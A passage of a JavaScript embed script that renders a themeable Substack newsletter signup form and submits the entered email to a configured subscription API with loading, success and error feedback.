    cyan: { primary: "#06B6D4", secondary: "#0891B2", name: "Cyan", textColor: "#FFFFFF", inputBg: "#FFFFFF", inputBorder: "#A5F3FC", inputText: "#374151" },
    teal: { primary: "#14B8A6", secondary: "#0D9488", name: "Teal", textColor: "#FFFFFF", inputBg: "#FFFFFF", inputBorder: "#99F6E4", inputText: "#374151" },
    slate: { primary: "#64748B", secondary: "#475569", name: "Slate", textColor: "#FFFFFF", inputBg: "#FFFFFF", inputBorder: "#E2E8F0", inputText: "#374151" },
    steel: { primary: "#6B7280", secondary: "#4B5563", name: "Steel", textColor: "#FFFFFF", inputBg: "#FFFFFF", inputBorder: "#E5E7EB", inputText: "#374151" },

    // Dark themes
    dark: { primary: "#374151", secondary: "#1F2937", name: "Dark", textColor: "#FFFFFF", inputBg: "#F9FAFB", inputBorder: "#6B7280", inputText: "#374151" },
    charcoal: { primary: "#4B5563", secondary: "#374151", name: "Charcoal", textColor: "#FFFFFF", inputBg: "#F9FAFB", inputBorder: "#9CA3AF", inputText: "#374151" },
    midnight: { primary: "#1E293B", secondary: "#0F172A", name: "Midnight", textColor: "#FFFFFF", inputBg: "#F9FAFB", inputBorder: "#475569", inputText: "#374151" },

    // Vibrant themes
    electric: { primary: "#8B5CF6", secondary: "#7C3AED", name: "Electric", textColor: "#FFFFFF", inputBg: "#FFFFFF", inputBorder: "#DDD6FE", inputText: "#374151" },
    neon: { primary: "#06FFA5", secondary: "#00D4AA", name: "Neon", textColor: "#000000", inputBg: "#000000", inputBorder: "#6EE7B7", inputText: "#FFFFFF" },
    magenta: { primary: "#D946EF", secondary: "#C026D3", name: "Magenta", textColor: "#FFFFFF", inputBg: "#FFFFFF", inputBorder: "#F5D0FE", inputText: "#374151" },
    lime: { primary: "#84CC16", secondary: "#65A30D", name: "Lime", textColor: "#FFFFFF", inputBg: "#FFFFFF", inputBorder: "#EBFBCE", inputText: "#374151" },

    // Professional themes
    corporate: { primary: "#1E40AF", secondary: "#1E3A8A", name: "Corporate", textColor: "#FFFFFF", inputBg: "#FFFFFF", inputBorder: "#DBEAFE", inputText: "#374151" },
    elegant: { primary: "#7C2D12", secondary: "#92400E", name: "Elegant", textColor: "#FFFFFF", inputBg: "#FFFFFF", inputBorder: "#FED7AA", inputText: "#374151" },
    minimal: { primary: "#6B7280", secondary: "#4B5563", name: "Minimal", textColor: "#FFFFFF", inputBg: "#FFFFFF", inputBorder: "#E5E7EB", inputText: "#374151" },
  };

  Object.values(themes).forEach((theme) => {
    theme.gradient = `linear-gradient(135deg, ${theme.primary} 0%, ${theme.secondary} 100%)`;
  });

  // Get the selected theme or create custom theme
  let selectedTheme = themes[theme] || themes.default;

  // If custom colors are provided, create a custom theme
  if (customPrimary || customSecondary) {
    const primary = customPrimary || selectedTheme.primary;
    const secondary = customSecondary || primary;

    selectedTheme = {
      primary: primary,
      secondary: secondary,
      gradient: `linear-gradient(135deg, ${primary} 0%, ${secondary} 100%)`,
      textColor: "#FFFFFF",
      inputBg: "#FFFFFF",
      inputBorder: "#D1D5DB",
      inputText: "#374151",
    };
  }

  // --- Style & Layout Configuration ---
  const uniqueId = "s-form-" + Math.random().toString(36).substring(2);

  // Layout and style flags
  const isColumns = layout === "columns";
  const isStacked = layout === "stacked";
  const isInline = layout === "inline";
  const isCard = layout === "card";
  const isPremium = layout === "premium";
  const isPremiumHorizontal = layout === "premium-horizontal";

  const isOutlined = inputStyle === "outlined";
  const isMinimal = inputStyle === "minimal";
  const isRounded = inputStyle === "rounded";

  // Determines the main color scheme.
  // "Light" containers have a transparent or white background (e.g., card, outlined).
  // "Dark" containers have a gradient background.
  const isLightContainer = isOutlined || isMinimal || isCard || inputStyle === "filled" || isRounded;

  // Define variables for styles
  let formContainerBg, formContainerPadding, formContainerShadow, formContainerBorderRadius;
  let buttonBg, buttonBorder, buttonHoverStyle, buttonMouseOutStyle, buttonBackdropFilter, buttonBorderRadius, buttonPadding, buttonFontSize, buttonWidth, buttonFlexShrink, buttonTextColor;
  let inputBgColor, inputBorder, inputTextColor, inputBorderColor, inputBorderRadius, inputPadding, inputFontSize;
  let msgColor, placeholderTextColor, headerColor;
  let formLayout, inputWrapperMarginBottom;

  const inputFocusBorderColor = selectedTheme.primary;

  // --- Base Styles (for gradient "dark" containers) ---
  formContainerBg = selectedTheme.gradient;
  formContainerPadding = "24px";
  formContainerShadow = "0 4px 6px -1px rgba(0, 0, 0, 0.1)";
  formContainerBorderRadius = "12px";

  buttonBg = "rgba(255, 255, 255, 0.2)";
  buttonBorder = "2px solid rgba(255, 255, 255, 0.3)";
  buttonHoverStyle = `this.style.background='rgba(255, 255, 255, 0.3)'; this.style.borderColor='rgba(255, 255, 255, 0.5)'`;
  buttonMouseOutStyle = `this.style.background='${buttonBg}'; this.style.borderColor='rgba(255, 255, 255, 0.3)'`;
  buttonBackdropFilter = "blur(10px)";
  buttonTextColor = selectedTheme.textColor;

  inputBgColor = selectedTheme.inputBg;
  inputBorderColor = selectedTheme.inputBorder;
  inputTextColor = selectedTheme.inputText;
  msgColor = selectedTheme.textColor;
  headerColor = selectedTheme.textColor;
  placeholderTextColor = selectedTheme.textColor + "B3";

  // --- Style Overrides ---

  // Override for "light" containers
  if (isLightContainer) {
    formContainerBg = "transparent";
    formContainerPadding = "0";
    formContainerShadow = "none";

    buttonBg = selectedTheme.gradient;
    buttonBorder = "transparent";
    buttonHoverStyle = "this.style.filter='brightness(1.1)'";
    buttonMouseOutStyle = "this.style.filter='brightness(1)'";
    buttonBackdropFilter = "none";

    inputBgColor = "#FFFFFF";
    inputBorderColor = "#D1D5DB";
    inputTextColor = "#1F2937";
    msgColor = "#4B5563";
    headerColor = "#1F2937";
    placeholderTextColor = "#6B7280";
  }

  // Layout-specific overrides
  formLayout = `display: flex; gap: 12px; align-items: stretch;`;
  inputWrapperMarginBottom = "0";
  buttonWidth = "auto";
  buttonFlexShrink = "0";
  inputPadding = "12px 16px";
  inputFontSize = "16px";
  buttonPadding = "12px 24px";
  buttonFontSize = "16px";
  let finalButtonText = buttonText || "Subscribe";

  if (isStacked) {
    formLayout = "display: block;";
    inputWrapperMarginBottom = "12px";
    buttonWidth = "100%";
  } else if (isInline) {
    finalButtonText = buttonText || "Join";
    inputPadding = "8px 12px";
    inputFontSize = "14px";
    buttonPadding = "8px 16px";
    buttonFontSize = "14px";
    formLayout = `display: flex; gap: 8px; align-items: center;`;
  } else if (isCard) {
    formContainerBg = "#FFFFFF";
    formContainerPadding = "24px";
    formContainerShadow = "0 10px 15px -3px rgba(0, 0, 0, 0.1), 0 4px 6px -2px rgba(0, 0, 0, 0.05)";
    formContainerBorderRadius = "16px";
    headerColor = "#1F2937";
    msgColor = "#1F2937";
    formLayout = "display: block;";
    inputWrapperMarginBottom = "12px";
    buttonWidth = "100%";
  } else if (isPremium || isPremiumHorizontal) {
    formContainerBg = selectedTheme.gradient;
    formContainerPadding = "24px";
    formContainerShadow = "0 10px 15px -3px rgba(0, 0, 0, 0.1), 0 4px 6px -2px rgba(0, 0, 0, 0.05)";
    formContainerBorderRadius = "16px";
    headerColor = selectedTheme.textColor;
    msgColor = selectedTheme.textColor;

    // --- High-contrast premium styles ---
    inputTextColor = "#1F2937"; // Dark text for readability on light input
    placeholderTextColor = "#6B7280";
    inputBgColor = "rgba(255, 255, 255, 0.9)";
    inputBorder = "none";
    inputBorderRadius = "8px";

    buttonBg = "#FFFFFF";
    buttonTextColor = selectedTheme.primary;
    buttonBorder = "none";
    buttonHoverStyle = `this.style.opacity='0.9'`;
    buttonMouseOutStyle = `this.style.opacity='1'`;
    buttonBackdropFilter = "none";
    buttonBorderRadius = "8px";

    // Layout specific part
    if (isPremium) {
      formLayout = "display: block;";
      inputWrapperMarginBottom = "12px";
      buttonWidth = "100%";
    } else {
      // isPremiumHorizontal
      formLayout = `display: flex; gap: 12px; align-items: stretch;`;
      inputWrapperMarginBottom = "0";
      buttonWidth = "auto";
      buttonFlexShrink = "0";
    }
  }

  // Input style-specific overrides (ignored for Premium)
  if (!isPremium && !isPremiumHorizontal) {
    inputBorderRadius = "8px";
    buttonBorderRadius = "8px";
    inputBorder = `2px solid ${inputBorderColor}`;

    switch (inputStyle) {
      case "minimal":
        inputBorder = "none"; // Border added inline
        inputBorderRadius = "0";
        if (isLightContainer) inputBgColor = "transparent";
        break;
      case "rounded":
        inputBorderRadius = "9999px";
        buttonBorderRadius = "9999px";
        if (isLightContainer) inputBgColor = "#F3F4F6";
        break;
      case "filled":
        if (isLightContainer) {
          inputBgColor = "#F3F4F6";
          inputBorder = "2px solid #F3F4F6";
        } else if (!isPremium) {
          inputBorder = "2px solid transparent";
        }
        break;
    }
  }

  // Focus style handlers
  let onFocus, onBlur;
  if (isPremium || isPremiumHorizontal) {
    // For the solid-looking input, use a theme-colored ring on focus.
    onFocus = `this.style.boxShadow='0 0 0 3px ${selectedTheme.primary}60';`;
    onBlur = `this.style.boxShadow='none';`;
  } else if (isMinimal) {
    onFocus = `this.style.borderBottomColor='${inputFocusBorderColor}';`;
    onBlur = `this.style.borderBottomColor='${inputBorderColor}';`;
  } else {
    onFocus = `this.style.borderColor='${inputFocusBorderColor}'; this.style.boxShadow='0 0 0 3px ${inputFocusBorderColor}40';`;
    onBlur = `this.style.borderColor='${inputBorderColor}'; this.style.boxShadow='none';`;
  }

  // Create form container with theme styling
  const container = document.createElement("div");
  container.id = uniqueId;
  container.style.cssText = `
    margin: 1em auto;
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
    max-width: 600px;
  `;

  // Add a style tag to handle placeholder color, as it can't be set inline
  const styleTag = document.createElement("style");

  // Add responsive stacking for horizontal layouts
  let responsiveStyles = "";
  const isHorizontalLayout = isColumns || isInline || isPremiumHorizontal;

  if (isHorizontalLayout) {
    responsiveStyles = `
      @media (max-width: 480px) {
        #${uniqueId} .sf-layout {
          flex-direction: column !important;
          gap: 0 !important;
        }
        #${uniqueId} .sf-input-wrapper {
          margin-bottom: 12px !important;
        }
        #${uniqueId} .sf-submit {
          width: 100% !important;
        }
      }
    `;
  }

  styleTag.innerHTML = `
      #${uniqueId} input::placeholder {
        color: ${placeholderTextColor};
        opacity: 1;
      }
      ${responsiveStyles}
    `;
  container.appendChild(styleTag);

  // Create form with enhanced styling
  const form = document.createElement("form");
  form.innerHTML = `
    <div style="
      background: ${formContainerBg};
      padding: ${formContainerPadding};
      border-radius: ${formContainerBorderRadius};
      box-shadow: ${formContainerShadow};
      transition: all 0.3s ease;
      overflow: hidden;
    ">
      ${
        headingText || subtitleText
          ? `<div class="substack-header" style="
              text-align: center; 
              margin-bottom: ${isCard || isStacked ? "20px" : "16px"}; 
              color: ${headerColor};
            ">
              ${headingText ? `<h3 style="font-size: ${headingFontSize}px; font-weight: 600; margin: 0 0 4px 0;">${headingText}</h3>` : ""}
              ${subtitleText ? `<p style="font-size: ${subtitleFontSize}px; margin: 0; opacity: 0.9;">${subtitleText}</p>` : ""}
            </div>`
          : ""
      }
      <div class="sf-layout" style="${formLayout}">
        <div class="sf-input-wrapper" style="flex-grow: 1; margin-bottom: ${inputWrapperMarginBottom};">
          <input 
            type="email" 
            name="email" 
            placeholder="${placeholderText}" 
            required 
            style="
              width: 100%;
              height: 100%;
              padding: ${inputPadding};
              border: ${inputBorder};
              ${isMinimal ? `border-bottom: 2px solid ${inputBorderColor};` : ""}
              border-radius: ${inputBorderRadius};
              font-size: ${inputFontSize};
              background: ${inputBgColor};
              color: ${inputTextColor};
              outline: none;
              transition: all 0.3s ease;
              box-sizing: border-box;
            "
            onFocus="${onFocus}"
            onBlur="${onBlur}"
          >
        </div>
        <button 
          type="submit" 
          class="sf-submit"
          style="
            width: ${buttonWidth};
            flex-shrink: ${buttonFlexShrink};
            padding: ${buttonPadding};
            background: ${buttonBg};
            color: ${buttonTextColor};
            border: ${buttonBorder};
            border-radius: ${buttonBorderRadius};
            font-size: ${buttonFontSize};
            font-weight: 600;
            cursor: pointer;
            transition: all 0.3s ease;
            backdrop-filter: ${buttonBackdropFilter};
          "
          onMouseOver="${buttonHoverStyle}"
          onMouseOut="${buttonMouseOutStyle}"
        >
          ${finalButtonText}
        </button>
      </div>
      <div class="substack-msg" style="
        margin-top: 0;
        font-size: 14px;
        color: ${msgColor};
        text-align: center;
        max-height: 0;
        opacity: 0;
        overflow: hidden;
        transition: all 0.3s ease;
      "></div>
    </div>
  `;

  // Insert form into DOM
  container.appendChild(form);
  script.parentNode.insertBefore(container, script.nextSibling);

  // Handle form submission with enhanced feedback
  form.addEventListener("submit", async function (e) {
    e.preventDefault();
    const email = form.email.value.trim();
    const msgBox = form.querySelector(".substack-msg");
    const submitBtn = form.querySelector("button[type='submit']");

    const showMessage = (message, color) => {
      msgBox.textContent = message;
      msgBox.style.color = color;
      msgBox.style.marginTop = "12px";
      msgBox.style.maxHeight = "40px"; // Give it space to expand
      msgBox.style.opacity = "1";
    };

    // Reset message state on new submission to gracefully hide previous message
    msgBox.style.marginTop = "0";
    msgBox.style.maxHeight = "0";
    msgBox.style.opacity = "0";

    // Define error colors based on container type (matching signup builder logic)
    const errorColor = isLightContainer ? "#B91C1C" : "#FCA5A5"; // Dark red for light backgrounds, light red for dark backgrounds

    if (!email) {
      // Use a minimal timeout to allow the hide transition to occur before showing new message
      setTimeout(() => showMessage("Please enter a valid email address.", errorColor), 50);
      return;
    }

    // Show loading state
    submitBtn.textContent = "Subscribing...";
    submitBtn.disabled = true;

    try {
      const domain = new URL(substackUrl.startsWith("http") ? substackUrl : `https://${substackUrl}`).hostname;
      const res = await fetch(apiEndpoint, {
        method: "POST",
        headers: { "Content-Type": "application/json" },
        body: JSON.stringify({ email, domain }),
      });

      const data = await res.json();

      if (data.success) {
        // For premium layouts, always use white text; for light containers use green; for other dark containers use theme text color
        const successColor = isPremium || isPremiumHorizontal ? "#FFFFFF" : isLightContainer ? "#059669" : selectedTheme.textColor;

        // Show different messages based on subscription status from the new API
        let displayMessage = successMessage + " You may be sent a confirmation email.";

        showMessage(displayMessage, successColor);
        // Reset form if the user was newly subscribed
        if (data.did_signup) {
          form.reset();
        }
      } else {
        const errorMessage = data.message || "❌ Something went wrong. Please try again.";
        showMessage(errorMessage, errorColor);
        console.error("Subscription error:", data);
      }
    } catch (err) {
      showMessage("🔄 Network error. Please check your connection and try again.", errorColor);
      console.error("Fetch error:", err);
    } finally {
      // Reset button state
      submitBtn.textContent = finalButtonText;
      submitBtn.disabled = false;
    }
  });
})();
